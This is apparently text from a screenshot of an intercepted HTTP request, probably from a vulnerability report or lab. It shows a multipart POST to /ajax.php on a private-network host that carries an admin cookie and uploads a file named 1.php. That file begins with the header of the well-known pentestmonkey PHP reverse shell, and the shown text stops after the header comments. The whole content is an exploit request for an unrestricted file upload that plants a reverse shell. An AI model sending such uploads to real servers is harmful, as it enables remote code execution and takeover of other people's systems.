 Pretty Raw \n Actions
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.31.17
3 Content-Length: 5672
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/53
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYTQcPYki
6 Accept: */*
7 Origin: http://192.168.31.17
8 Referer: http://192.168.31.17/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12 Cookie: admin=&G6u@B6uDXMq&MsA
13
14 ------WebKitFormBoundaryYTQcPYkiRSi7RHAC
15 Content-Disposition: form-data; name="secure";
16 val1d
17 Content-Disposition: form-data; name="file"; filename="1.php"
18 Content-Type: text/php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //